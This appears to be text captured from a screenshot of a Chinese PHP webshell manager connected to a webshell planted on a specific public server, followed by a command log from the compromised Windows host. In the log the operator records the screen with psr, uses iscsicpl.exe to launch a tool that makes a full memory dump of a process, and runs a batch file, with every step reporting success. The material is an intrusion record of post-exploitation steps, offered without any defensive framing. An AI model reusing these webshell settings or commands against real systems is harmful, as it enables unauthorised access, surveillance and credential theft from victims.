 Url:http://140.115.184.185/thumbs/events/e6928c38273cfa6c51d1961af02fa5d7.php Payload:PhpDynamicPayload Cryption:PHP_XOR_BASE64 openCache:true useCache:false
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 Zip PSuperServer PWebShellScan SuperTerminal PMeterpreter HttpProxy ByPassOpenBasedir
命令模板 cmd /c "{command}" 2>&1
currentDir:C:/xampp/htdocs/thumbs/events/
fileRoot:[C:/, D:/, E:/]
currentUser:POSTER
osInfo:Windows NT DESKTOP-ANRFEKU 6.2 build 9200 (Windows 8 Business Edition) i586
C:/xampp/htdocs/thumbs/events/ >psr /start /gui 0 /output "C:\Users\Public\capturescreen.zip"
C:/xampp/htdocs/thumbs/events/ >psr /stop
C:/xampp/htdocs/thumbs/events/ >cd C:/xampp/htdocs/thumbs/members/
C:\xampp\htdocs\thumbs\members
C:\xampp\htdocs\thumbs\members >iscsicpl.exe "C:\xampp\htdocs\thumbs\members\Minitool.exe --file C:\xampp\htdocs\thumbs\members\txt.zip --processId 1044 --dumpType Full"
[+] Success
C:\xampp\htdocs\thumbs\members >iscsicpl.exe "C:\xampp\htdocs\thumbs\members\isc_check.bat"
[+] Success
C:\xampp\htdocs\thumbs\members >iscsicpl.exe "C:\xampp\htdocs\thumbs\members\isc_check.bat"
[+] Success
C:\xampp\htdocs\thumbs\members >
完成